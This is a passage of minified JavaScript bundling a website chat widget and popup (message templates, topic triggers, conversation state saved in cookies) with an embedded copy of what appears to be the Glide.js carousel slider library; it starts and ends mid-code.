class="\').concat(t.settings.classes.chat,\'-message-box-wrapper">\\n <textarea class="\').concat(t.settings.classes.chat,\'-message-box" name="message" \').concat(a.templateData.state.messageBoxEnabled?"":"disabled",\' placeholder="\').concat(a.templateData.texts.messagePlaceholder,\'" rows="\').concat(a.templateData.state.messageBoxRows,\'" maxlength="\').concat(a.templateData.state.maxMessageLength,\'" autofocus></textarea>\\n </div>\\n <button class="\').concat(t.settings.classes.chat,\'-send-msg-btn" type="submit" \').concat(a.templateData.state.messageBoxEnabled?"":"disabled",\' aria-label="\').concat(a.templateData.texts.sendMessage,\'">\\n \').concat(t.settings.images.sendMsg,"\\n </button>\\n </div>\\n </form>"):"",l=a.getDrawerTabContent(a.templateData.state.drawerActiveTab),p=a.templateData.state.showDrawer?\'\\n <div class="\'.concat(t.settings.classes.chat,"-drawer ").concat(t.settings.classes.root,"__slide-in-bottom ").concat(t.settings.classes.root,\'__anim-timing--third">\\n <div class="\').concat(t.settings.classes.chat,\'-menu-row">\\n <div class="p-h--hf">\\n \').concat(l.heading,\'\\n </div>\\n\\n <div class="p-h--hf m-l--auto">\\n <button id="courierChatDrawerCloseBtn" class="\').concat(t.settings.classes.chat,\'-close-btn" type="button" aria-label="\').concat(a.templateData.texts.close,\'">\\n \').concat(t.settings.images.closeBtn,\'\\n </button>\\n </div>\\n </div>\\n\\n <div class="\').concat(t.settings.classes.chat,\'-drawer-content">\\n \').concat(l.content,"\\n </div>\\n </div>"):"",g=null!==a.templateData.poweredBy.img.src?\'\\n <p class="m-r--hf">\'.concat(a.templateData.poweredBy.text,\'</p>\\n <img src="\').concat(a.templateData.poweredBy.img.src,\'" alt="\').concat(a.templateData.poweredBy.img.alt,\'" />\'):"<p>".concat(a.templateData.poweredBy.text,"</p>"),d=a.templateData.poweredBy.show?\'\\n <div class="\'.concat(t.settings.classes.chat,\'-powered-by">\\n <a href="\').concat(a.templateData.poweredBy.url,\'" target="_blank" rel="nofollow noreferrer">\\n \').concat(g,"\\n </a>\\n </div>"):"",m=\'\\n <div class="\'.concat(t.settings.classes.chat,\'-footer">\\n \').concat(d,"\\n </div>");return parseSpecialTags(\'\\n <div id="courierChatOverlay" class="\'.concat(t.settings.classes.chat,"-overlay ").concat(t.settings.classes.root,"__fade-in ").concat(t.settings.classes.root,\'__anim-timing--half">\\n <div class="\').concat(t.settings.classes.chat,"-wall ").concat(t.settings.classes.root,"__slide-in-bottom ").concat(t.settings.classes.root,\'__anim-timing--half">\\n <div class="\').concat(t.settings.classes.chat,\'-header">\\n <div class="\').concat(t.settings.classes.chat,\'-menu">\\n <div class="\').concat(t.settings.classes.chat,\'-menu-row">\\n \').concat(n,"\\n ").concat(c,\'\\n <div class="p-h--hf">\\n <button id="courierChatCloseBtn" class="\').concat(t.settings.classes.chat,\'-close-btn" type="button" aria-label="\').concat(a.templateData.texts.close,\'">\\n \').concat(t.settings.images.closeBtn,\'\\n </button>\\n </div>\\n </div>\\n </div>\\n </div>\\n\\n <div class="\').concat(t.settings.classes.chat,"-work-area-wrapper ").concat(a.templateData.state.showDrawer?"dimmed":"",\'">\\n <div id="courierChatWorkArea" class="\').concat(t.settings.classes.chat,\'-work-area">\\n \').concat(i,\'\\n </div>\\n\\n <div class="\').concat(t.settings.classes.chat,\'-work-area-interactions">\\n <button id="courierScrollDownBtn" class="\').concat(t.settings.classes.chat,"-scroll-down-btn ").concat(t.settings.classes.root,"__appear-bottom ").concat(t.settings.classes.root,\'__anim-timing--half" type="button">\').concat(arrowDown,"</button>\\n </div>\\n </div>\\n\\n ").concat(r,"\\n\\n ").concat(m,"\\n\\n ").concat(p,"\\n </div>\\n </div>"),t.settings,a.templateData)},{signals:["chat"]}),s.emit("chat.initialized");},render:function(){this.refs.chat.render();}};return s.on("chat.resetMessages",function(){n.resetMessages();}),s.on("chatTriggers.setMessageBoxRows",function(t){n.templateData.state.messageBoxRows=t;}),s.on("app.mounted",function(){n.bind(),s.on("chat.close",function(){n.close();}),s.on("widget.clicked",function(){n.open();}),s.on("chat.clear",function(){n.clearMessages();});}),s.on("app.rendered.app",function(){n.initialize();}),s.on("app.rendered",function(e){n.refs.chat&&e.target.isEqualNode(n.refs.chat.elem)&&s.emit("app.rendered.chat",e),e.target.matches&&e.target.matches(".".concat(t.settings.classes.chat,"-message"))&&s.emit("app.rendered.chatMessage",e);}),s.on("app.rendered.chat",function(t){n.onAppRendered(t);}),s.on("app.click",function(t){n.onClick(t);}),s.on("root.keydown",function(t){n.onKeydown(t);}),s.on("root.keydown",function(t){n.onKeydown(t);}),s.on(["destroy","update"],function(){n.unbind();}),s.on("update",function(){n.bind(),n.templateData=n.getTemplateData(true),n.refreshMessages();}),s.on(["destroy"],function(){a.destroy();}),s.on(["destroy","chat.mount.before"],function(){}),s.on(["destroy:after"],function(){n.refs={};}),n}\n\n function Construct$2(t,e,n){var o=new EventsBinder$1,a={refs:{},templateData:null,mount:function(){this.templateData=this.getTemplateData(),n.emit("popup.mounted");},onClick:function(t){if(t.target&&t.target.matches){var n=e.App.refs.app.elem.querySelector("#courierPopupCloseBtn");(t.target.matches("#courierPopupCloseBtn")||elemContains(n,t.target)||t.target.matches("#courierPopupOverlay")||t.target.matches("#courierPopupWrapper"))&&this.close();}},onKeydown:function(t){"Escape"===t.key&&this.close();},close:function(){this.templateData.state.active=false,n.emit("popup.closed");},open:function(){this.templateData.state.active=true,n.emit("popup.opened");},getTemplateData:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n={texts:{close:t.settings.textsParsed.close,popupContent:t.settings.textsParsed.popupContent},poweredBy:{show:t.settings.poweredBy.show,text:t.settings.poweredBy.text,img:{src:t.settings.poweredBy.img.src,alt:t.settings.poweredBy.img.alt},url:t.settings.poweredBy.url},state:{active:false}};return e&&(n.state.active=this.templateData.state.active),signal(n,"popup")},refreshContent:function(){this.templateData.texts.popupContent=t.settings.textsParsed.popupContent;},initialize:function(){var n=this,o=e.App.refs.app.elem.querySelector("#courierPopup");a.refs.popup=component(o,function(){if(!n.templateData.state.active)return "";var e=null!==n.templateData.poweredBy.img.src?\'\\n <p class="m-r--hf">\'.concat(n.templateData.poweredBy.text,\'</p>\\n <img src="\').concat(n.templateData.poweredBy.img.src,\'" alt="\').concat(n.templateData.poweredBy.img.alt,\'" />\'):"<p>".concat(n.templateData.poweredBy.text,"</p>"),o=n.templateData.poweredBy.show?\'\\n <div class="\'.concat(t.settings.classes.popup,\'-powered-by">\\n <a href="\').concat(n.templateData.poweredBy.url,\'" target="_blank" rel="nofollow noreferrer">\\n \').concat(e,"\\n </a>\\n </div>"):"";return \'\\n <div id="courierPopupOverlay" class="\'.concat(t.settings.classes.popup,"-overlay ").concat(t.settings.classes.root,"__fade-in ").concat(t.settings.classes.root,\'__anim-timing--half">\\n <div id="courierPopupWrapper" class="\').concat(t.settings.classes.popup,"-wrapper ").concat(t.settings.classes.root,"__appear-bottom ").concat(t.settings.classes.root,\'__anim-timing--half">\\n <div class="\').concat(t.settings.classes.popup,\'-wrapper-inner">\\n <div class="\').concat(t.settings.classes.popup,\'-main">\\n <button id="courierPopupCloseBtn" class="\').concat(t.settings.classes.popup,\'-close-btn" type="button" aria-label="\').concat(n.templateData.texts.close,\'">\\n \').concat(t.settings.images.closeBtn,\'\\n </button>\\n <div id="courierPopupWorkArea" class="\').concat(t.settings.classes.popup,\'-work-area">\\n \').concat(n.templateData.texts.popupContent,"\\n </div>\\n </div>\\n ").concat(o,"\\n </div>\\n </div>\\n </div>")},{signals:["popup"]});},render:function(){a.refs.popup.render();}};return n.on("app.mounted",function(){n.on("popup.close",function(){a.close();}),n.on("widget.clicked",function(){a.open();});}),n.on("app.rendered.app",function(){a.initialize();}),n.on("app.rendered",function(t){t.target&&t.target.matches&&(a.refs.popup&&t.target.isEqualNode(a.refs.popup.elem)&&n.emit("app.rendered.popup",t),t.target.matches("[data-module-id]")&&n.emit("app.rendered.popupModule",t));}),n.on("app.click",function(t){a.onClick(t);}),n.on("root.keydown",function(t){a.onKeydown(t);}),n.on(["destroy","update"],function(){}),n.on("update",function(){a.templateData=a.getTemplateData(true);}),n.on(["destroy"],function(){o.destroy();}),n.on(["destroy","popup.mount.before"],function(){}),n.on(["destroy:after"],function(){a.refs={};}),a}\n\n function Construct$1(t,e,s){var a=this,o=new EventsBinder$1,i=["input","blur","change"],r={shouldBindEvents:true,settings:{throttle:{input:10}},mount:function(){},bind:function(){var t=this;e.Chat.refs.messageBox&&o.on(i,e.Chat.refs.messageBox,throttle$1(this.settings.throttle.input,function(e){t.onInput(e);}),{capture:true,passive:true});},unbind:function(){e.App.refs.messageBox&&o.off(i,e.App.refs.messageBox,{capture:true,passive:true});},onInput:function(t){if(t.target){var a=e.Chat.chatIsScrolledToTheBottom();t.target.setAttribute("rows",1);var o=t.target.offsetHeight>0?Math.ceil(t.target.scrollHeight/t.target.offsetHeight):1;t.target.setAttribute("rows",o),s.emit("chatTriggers.setMessageBoxRows",o),a&&e.Chat.scrollChatToBottom();}},startMessage:function(){var s=getStartMessage(t.settings.messages);s&&(isArray$1(s)?s.forEach(function(t){e.Chat.pushMessage(t,{scrollToBottom:false,passive:true});}):e.Chat.pushMessage(s,{scrollToBottom:false,passive:true}));},triggerTopic:function(t,s){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=_objectSpread2({topicTriggersEnabled:true,save:true,timestamp:new Date,scrollToBottom:true},a),i=e.Chat.templateData.messages[t].topics,r=i[s];0===i.filter(function(t){return t.active}).length&&(i.forEach(function(t){t.disabled=true;}),r.active=true,e.Chat.pushMessage({text:r.text,outgoing:true,timestamp:o.timestamp,scrollToBottom:o.scrollToBottom,passive:true}),this.triggerPath(r,o.save),this.pushMessagePath(t,s,o.timestamp,o.save),o.topicTriggersEnabled&&r.trigger&&this.topicTrigger(r.trigger,r));},triggerPath:function(s){var a=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=arrLastItem(e.Chat.templateData.messages);o&&this.disableTopics(o);var i=replyFromScenario(t.settings.messages,s.text,s.path);if(i){var r={passive:false===a};isArray$1(i)?i.forEach(function(t){e.Chat.pushMessage(t,r);}):e.Chat.pushMessage(i,r);}},disableTopics:function(t){var e=t.topics;return !!e&&(e.forEach(function(t){t.disabled=true;}),true)},topicTrigger:function(t,e){s.emit(t,e);},pushMessagePath:function(s,a,o){var i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];e.Chat.messagePath.push({messageId:s,topicId:a,timestamp:o}),i&&t.settings.cookies.saveConversation.active&&saveMessagePath(e.Chat.messagePath,t.settings.cookies.saveConversation.duration,t.settings.cookies.saveConversation.nameSuffix);},restoreMessages:function(){var e=this,s=loadMessagePath(t.settings.cookies.saveConversation.nameSuffix);s&&isArray$1(s)&&s.forEach(function(t){e.triggerTopic(t.messageId,t.topicId,{topicTriggersEnabled:false,save:false,timestamp:t.timestamp,scrollToBottom:true});});}};return s.on("app.rendered.chat",function(){e.Chat.refs.messageBox||(a.shouldBindEvents=true),e.Chat.templateData.state.active&&a.shouldBindEvents&&(r.bind(),a.shouldBindEvents=false);}),s.on(["destroy","update"],function(){r.unbind();}),s.on("chat.initialized",function(){s.emit("chat.resetMessages"),r.startMessage(),t.settings.cookies.saveConversation.active&&r.restoreMessages();}),s.on("chat.refreshMessages",function(t){r.startMessage(),t.forEach(function(t){r.triggerTopic(t.messageId,t.topicId,{timestamp:t.timestamp,topicTriggersEnabled:false});});}),s.on("app.click",function(t){t.target&&t.target.matches&&t.target.matches("[data-courier-topic-id]")&&r.triggerTopic(t.target.dataset.courierMessageId,t.target.dataset.courierTopicId);}),s.on(["destroy"],function(){o.destroy();}),r}\n\n var defaults={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:false,hoverpause:true,keyboard:true,bound:false,swipeThreshold:80,dragThreshold:120,perTouch:false,touchRatio:.5,touchAngle:45,animationDuration:400,rewind:true,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",throttle:10,direction:"ltr",peek:0,breakpoints:{},classes:{direction:{ltr:"glide--ltr",rtl:"glide--rtl"},slider:"glide--slider",carousel:"glide--carousel",swipeable:"glide--swipeable",dragging:"glide--dragging",cloneSlide:"glide__slide--clone",activeNav:"glide__bullet--active",activeSlide:"glide__slide--active",disabledArrow:"glide__arrow--disabled"}};function warn(t){}var _typeof="function"==typeof Symbol&&"symbol"===_typeof$1(Symbol.iterator)?function(t){return _typeof$1(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":_typeof$1(t)},classCallCheck=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||false,i.configurable=true,"value"in i&&(i.writable=true),Object.defineProperty(t,i.key,i);}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);}return t},get=function t(e,n,i){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,n);if(void 0===r){var o=Object.getPrototypeOf(e);return null===o?void 0:t(o,n,i)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(i):void 0},inherits=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+_typeof$1(e));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:false,writable:true,configurable:true}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e);},possibleConstructorReturn=function(t,e){if(!t)throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");return !e||"object"!==_typeof$1(e)&&"function"!=typeof e?t:e};function toInt(t){return parseInt(t)}function toFloat(t){return parseFloat(t)}function isString(t){return "string"==typeof t}function isObject(t){var e=void 0===t?"undefined":_typeof(t);return "function"===e||"object"===e&&!!t}function isNumber(t){return "number"==typeof t}function isFunction(t){return "function"==typeof t}function isUndefined(t){return void 0===t}function isArray(t){return t.constructor===Array}function mount(t,e,n){var i={};for(var r in e)isFunction(e[r])?i[r]=e[r](t,i,n):warn();for(var o in i)isFunction(i[o].mount)&&i[o].mount();return i}function define(t,e,n){Object.defineProperty(t,e,n);}function mergeOptions(t,e){var n=_extends({},t,e);return e.hasOwnProperty("classes")&&(n.classes=_extends({},t.classes,e.classes),e.classes.hasOwnProperty("direction")&&(n.classes.direction=_extends({},t.classes.direction,e.classes.direction))),e.hasOwnProperty("breakpoints")&&(n.breakpoints=_extends({},t.breakpoints,e.breakpoints)),n}var EventsBus=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};classCallCheck(this,t),this.events=e,this.hop=e.hasOwnProperty;}return createClass(t,[{key:"on",value:function(t,e){if(isArray(t))for(var n=0;n<t.length;n++)this.on(t[n],e);this.hop.call(this.events,t)||(this.events[t]=[]);var i=this.events[t].push(e)-1;return {remove:function(){delete this.events[t][i];}}}},{key:"emit",value:function(t,e){if(isArray(t))for(var n=0;n<t.length;n++)this.emit(t[n],e);this.hop.call(this.events,t)&&this.events[t].forEach(function(t){t(e||{});});}}]),t}(),Glide=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};classCallCheck(this,t),this._c={},this._t=[],this._e=new EventsBus,this.disabled=false,this.selector=e,this.settings=mergeOptions(defaults,n),this.index=this.settings.startAt;}return createClass(t,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),isObject(t)?this._c=mount(this,t,this._e):warn(),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return isArray(t)?this._t=t:warn(),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=mergeOptions(this.settings,t),t.hasOwnProperty("startAt")&&(this.index=t.startAt),this._e.emit("update"),this}},{key:"go",value:function(t){return this._c.Run.make(t),this}},{key:"move",value:function(t){return this._c.Transition.disable(),this._c.Move.make(t),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t&&(this.settings.autoplay=t),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=true,this}},{key:"enable",value:function(){return this.disabled=false,this}},{key:"on",value:function(t,e){return this._e.on(t,e),this}},{key:"isType",value:function(t){return this.settings.type===t}},{key:"settings",get:function(){return this._o},set:function(t){isObject(t)?this._o=t:warn();}},{key:"index",get:function(){return this._i},set:function(t){this._i=toInt(t);}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(t){this._d=!!t;}}]),t}();function Run(t,e,n){var i={mount:function(){this._o=false;},make:function(i){var r=this;t.disabled||(t.disable(),this.move=i,n.emit("run.before",this.move),this.calculate(),n.emit("run",this.move),e.Transition.after(function(){r.isStart()&&n.emit("run.start",r.move),r.isEnd()&&n.emit("run.end",r.move),(r.isOffset("<")||r.isOffset(">"))&&(r._o=false,n.emit("run.offset",r.move)),n.emit("run.after",r.move),t.enable();}));},calculate:function(){var e=this.move,n=this.length,i=e.steps,r=e.direction,o=isNumber(toInt(i))&&0!==toInt(i);switch(r){case ">":">"===i?t.index=n:this.isEnd()?t.isType("slider")&&!t.settings.rewind||(this._o=true,t.index=0):o?t.index+=Math.min(n-t.index,-toInt(i)):t.index++;break;case "<":"<"===i?t.index=0:this.isStart()?t.isType("slider")&&!t.settings.rewind||(this._o=true,t.index=n):o?t.index-=Math.min(t.index,toInt(i)):t.index--;break;case "=":t.index=i;break;}},isStart:function(){return 0===t.index},isEnd:function(){return t.index===this.length},isOffset:function(t){return this._o&&this.move.direction===t}};return define(i,"move",{get:function(){return this._m},set:function(t){var e=t.substr(1);this._m={direction:t.substr(0,1),steps:e?toInt(e)?toInt(e):e:0};}}),define(i,"length",{get:function(){var n=t.settings,i=e.Html.slides.length;return t.isType("slider")&&"center"!==n.focusAt&&n.bound?i-1-(toInt(n.perView)-1)+toInt(n.focusAt):i-1}}),define(i,"offset",{get:function(){return this._o}}),i}function now(){return (new Date).getTime()}function throttle(t,e,n){var i=void 0,r=void 0,o=void 0,s=void 0,a=0;n||(n={});var u=function(){a=false===n.leading?0:now(),i=null,s=t.apply(r,o),i||(r=o=null);},c=function(){var c=now();a||false!==n.leading||(a=c);var l=e-(c-a);return r=this,o=arguments,l<=0||l>e?(i&&(clearTimeout(i),i=null),a=c,s=t.apply(r,o),i||(r=o=null)):i||false===n.trailing||(i=setTimeout(u,l)),s};return c.cancel=function(){clearTimeout(i),a=0,i=r=o=null;},c}var MARGIN_TYPE={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function Gaps(t,e,n){var i={apply:function(t){for(var n=0,i=t.length;n<i;n++){var r=t[n].style,o=e.Direction.value;r[MARGIN_TYPE[o][0]]=0!==n?this.value/2+"px":"",n!==t.length-1?r[MARGIN_TYPE[o][1]]=this.value/2+"px":r[MARGIN_TYPE[o][1]]="";}},remove:function(t){for(var e=0,n=t.length;e<n;e++){var i=t[e].style;i.marginLeft="",i.marginRight="";}}};return define(i,"value",{get:function(){return toInt(t.settings.gap)}}),define(i,"grow",{get:function(){return i.value*(e.Sizes.length-1)}}),define(i,"reductor",{get:function(){var e=t.settings.perView;return i.value*(e-1)/e}}),n.on(["build.after","update"],throttle(function(){i.apply(e.Html.wrapper.children);},30)),n.on("destroy",function(){i.remove(e.Html.wrapper.children);}),i}function siblings(t){if(t&&t.parentNode){for(var e=t.parentNode.firstChild,n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}return []}function exist(t){return !!(t&&t instanceof window.HTMLElement)}var TRACK_SELECTOR=\'[data-glide-el="track"]\';function Html(t,e){var n={mount:function(){this.root=t.selector,this.track=this.root.querySelector(TRACK_SELECTOR),this.slides=Array.prototype.slice.call(this.wrapper.children).filter(function(e){return !e.classList.contains(t.settings.classes.cloneSlide)});}};return define(n,"root",{get:function(){return n._r},set:function(t){isString(t)&&(t=document.querySelector(t)),exist(t)?n._r=t:warn();}}),define(n,"track",{get:function(){return n._t},set:function(t){exist(t)?n._t=t:warn();}}),define(n,"wrapper",{get:function(){return n.track.children[0]}}),n}function Peek(t,e,n){var i={mount:function(){this.value=t.settings.peek;}};return define(i,"value",{get:function(){return i._v},set:function(t){isObject(t)?(t.before=toInt(t.before),t.after=toInt(t.after)):t=toInt(t),i._v=t;}}),define(i,"reductor",{get:function(){var e=i.value,n=t.settings.perView;return isObject(e)?e.before/n+e.after/n:2*e/n}}),n.on(["resize","update"],function(){i.mount();}),i}function Move(t,e,n){var i={mount:function(){this._o=0;},make:function(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.offset=i,n.emit("move",{movement:this.value}),e.Transition.after(function(){n.emit("move.after",{movement:t.value});});}};return define(i,"offset",{get:function(){return i._o},set:function(t){i._o=isUndefined(t)?0:toInt(t);}}),define(i,"translate",{get:function(){return e.Sizes.slideWidth*t.index}}),define(i,"value",{get:function(){var t=this.offset,n=this.translate;return e.Direction.is("rtl")?n+t:n-t}}),n.on(["build.before","run"],function(){i.make();}),i}function Sizes(t,e,n){var i={setupSlides:function(){for(var t=this.slideWidth+"px",n=e.Html.slides,i=0;i<n.length;i++)n[i].style.width=t;},setupWrapper:function(t){e.Html.wrapper.style.width=this.wrapperSize+"px";},remove:function(){for(var t=e.Html.slides,n=0;n<t.length;n++)t[n].style.width="";e.Html.wrapper.style.width="";}};return define(i,"length",{get:function(){return e.Html.slides.length}}),define(i,"width",{get:function(){return e.Html.root.offsetWidth}}),define(i,"wrapperSize",{get:function(){return i.slideWidth*i.length+e.Gaps.grow+e.Clones.grow}}),define(i,"slideWidth",{get:function(){return i.width/t.settings.perView-e.Peek.reductor-e.Gaps.reductor}}),n.on(["build.before","resize","update"],function(){i.setupSlides(),i.setupWrapper();}),n.on("destroy",function(){i.remove();}),i}function Build(t,e,n){var i={mount:function(){n.emit("build.before"),this.typeClass(),this.activeClass(),n.emit("build.after");},typeClass:function(){e.Html.root.classList.add(t.settings.classes[t.settings.type]);},activeClass:function(){var n=t.settings.classes,i=e.Html.slides[t.index];i&&(i.classList.add(n.activeSlide),siblings(i).forEach(function(t){t.classList.remove(n.activeSlide);}));},removeClasses:function(){var n=t.settings.classes;e.Html.root.classList.remove(n[t.settings.type]),e.Html.slides.forEach(function(t){t.classList.remove(n.activeSlide);});}};return n.on(["destroy","update"],function(){i.removeClasses();}),n.on(["resize","update"],function(){i.mount();}),n.on("move.after",function(){i.activeClass();}),i}function Clones(t,e,n){var i={mount:function(){this.items=[],t.isType("carousel")&&(this.items=this.collect());},collect:function(){for(var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],i=e.Html.slides,r=t.settings,o=r.perView,s=r.classes,a=o+ +!!t.settings.peek,u=i.slice(0,a),c=i.slice(-a),l=0;l<Math.max(1,Math.floor(o/i.length));l++){for(var f=0;f<u.length;f++){var d=u[f].cloneNode(true);d.classList.add(s.cloneSlide),n.push(d);}for(var h=0;h<c.length;h++){var p=c[h].cloneNode(true);p.classList.add(s.cloneSlide),n.unshift(p);}}return n},append:function(){for(var t=this.items,n=e.Html,i=n.wrapper,r=n.slides,o=Math.floor(t.length/2),s=t.slice(0,o).reverse(),a=t.slice(o,t.length),u=e.Sizes.slideWidth+"px",c=0;c<a.length;c++)i.appendChild(a[c]);for(var l=0;l<s.length;l++)i.insertBefore(s[l],r[0]);for(var f=0;f<t.length;f++)t[f].style.width=u;},remove:function(){for(var t=this.items,n=0;n<t.length;n++)e.Html.wrapper.removeChild(t[n]);}};return define(i,"grow",{get:function(){return (e.Sizes.slideWidth+e.Gaps.value)*i.items.length}}),n.on("update",function(){i.remove(),i.mount(),i.append();}),n.on("build.before",function(){t.isType("carousel")&&i.append();}),n.on("destroy",function(){i.remove();}),i}var EventsBinder=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};classCallCheck(this,t),this.listeners=e;}return createClass(t,[{key:"on",value:function(t,e,n){var i=arguments.length>3&&void 0!==arguments[3]&&arguments[3];isString(t)&&(t=[t]);for(var r=0;r<t.length;r++)this.listeners[t[r]]=n,e.addEventListener(t[r],this.listeners[t[r]],i);}},{key:"off",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];isString(t)&&(t=[t]);for(var i=0;i<t.length;i++)e.removeEventListener(t[i],this.listeners[t[i]],n);}},{key:"destroy",value:function(){delete this.listeners;}}]),t}();function Resize(t,e,n){var i=new EventsBinder,r={mount:function(){this.bind();},bind:function(){i.on("resize",window,throttle(function(){n.emit("resize");},t.settings.throttle));},unbind:function(){i.off("resize",window);}};return n.on("destroy",function(){r.unbind(),i.destroy();}),r}var VALID_DIRECTIONS=["ltr","rtl"],FLIPED_MOVEMENTS={">":"<","<":">","=":"="};function Direction(t,e,n){var i={mount:function(){this.value=t.settings.direction;},resolve:function(t){var e=t.slice(0,1);return this.is("rtl")?t.split(e).join(FLIPED_MOVEMENTS[e]):t},is:function(t){return this.value===t},addClass:function(){e.Html.root.classList.add(t.settings.classes.direction[this.value]);},removeClass:function(){e.Html.root.classList.remove(t.settings.classes.direction[this.value]);}};return define(i,"value",{get:function(){return i._v},set:function(t){VALID_DIRECTIONS.indexOf(t)>-1?i._v=t:warn();}}),n.on(["destroy","update"],function(){i.removeClass();}),n.on("update",function(){i.mount();}),n.on(["build.before","update"],function(){i.addClass();}),i}function Rtl(t,e){return {modify:function(t){return e.Direction.is("rtl")?-t:t}}}function Gap(t,e){return {modify:function(n){return n+e.Gaps.value*t.index}}}function Grow(t,e){return {modify:function(t){return t+e.Clones.grow/2}}}function Peeking(t,e){return {modify:function(n){if(t.settings.focusAt>=0){var i=e.Peek.value;return isObject(i)?n-i.before:n-i}return n}}}function Focusing(t,e){return {modify:function(n){var i=e.Gaps.value,r=e.Sizes.width,o=t.settings.focusAt,s=e.Sizes.slideWidth;return "center"===o?n-(r/2-s/2):n-s*o-i*o}}}function mutator(t,e,n){var i=[Gap,Grow,Peeking,Focusing].concat(t._t,[Rtl]);return {mutate:function(r){for(var o=0;o<i.length;o++){var s=i[o];isFunction(s)&&isFunction(s().modify)?r=s(t,e,n).modify(r):warn();}return r}}}function Translate(t,e,n){var i={set:function(n){var i=mutator(t,e).mutate(n);e.Html.wrapper.style.transform="translate3d("+-1*i+"px, 0px, 0px)";},remove:function(){e.Html.wrapper.style.transform="";}};return n.on("move",function(r){var o=e.Gaps.value,s=e.Sizes.length,a=e.Sizes.slideWidth;return t.isType("carousel")&&e.Run.isOffset("<")?(e.Transition.after(function(){n.emit("translate.jump"),i.set(a*(s-1));}),i.set(-a-o*s)):t.isType("carousel")&&e.Run.isOffset(">")?(e.Transition.after(function(){n.emit("translate.jump"),i.set(0);}),i.set(a*s+o*s)):i.set(r.movement)}),n.on("destroy",function(){i.remove();}),i}function Transition(t,e,n){var i=false,r={compose:function(e){var n=t.settings;return i?e+" 0ms "+n.animationTimingFunc:e+" "+this.duration+"ms "+n.animationTimingFunc},set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"transform";e.Html.wrapper.style.transition=this.compose(t);},remove:function(){e.Html.wrapper.style.transition="";},after:function(t){setTimeout(function(){t();},this.duration);},enable:function(){i=false,this.set();},disable:function(){i=true,this.set();}};return define(r,"duration",{get:function(){var n=t.settings;return t.isType("slider")&&e.Run.offset?n.rewindDuration:n.animationDuration}}),n.on("move",function(){r.set();}),n.on(["build.before","resize","translate.jump"],function(){r.disable();}),n.on("run",function(){r.enable();}),n.on("destroy",function(){r.remove();}),r}var supportsPassive=false;try{var opts=Object.defineProperty({},"passive",{get:function(){supportsPassive=!0;}});window.addEventListener("testPassive",null,opts),window.removeEventListener("testPassive",null,opts);}catch(t){}var supportsPassive$1=supportsPassive,START_EVENTS=["touchstart","mousedown"],MOVE_EVENTS=["touchmove","mousemove"],END_EVENTS=["touchend","touchcancel","mouseup","mouseleave"],MOUSE_EVENTS=["mousedown","mousemove","mouseup","mouseleave"];function swipe(t,e,n){var i=new EventsBinder,r=0,o=0,s=0,a=false,u=!!supportsPassive$1&&{passive:true},c={mount:function(){this.bindSwipeStart();},start:function(e){if(!a&&!t.disabled){this.disable();var i=this.touches(e);r=null,o=toInt(i.pageX),s=toInt(i.pageY),this.bindSwipeMove(),this.bindSwipeEnd(),n.emit("swipe.start");}},move:function(i){if(!t.disabled){var a=t.settings,u=a.touchAngle,c=a.touchRatio,l=a.classes,f=this.touches(i),d=toInt(f.pageX)-o,h=toInt(f.pageY)-s,p=Math.abs(d<<2),v=Math.abs(h<<2),m=Math.sqrt(p+v),g=Math.sqrt(v);if(!(180*(r=Math.asin(g/m))/Math.PI<u))return false;i.stopPropagation(),e.Move.make(d*toFloat(c)),e.Html.root.classList.add(l.dragging),n.emit("swipe.move");}},end:function(i){if(!t.disabled){var 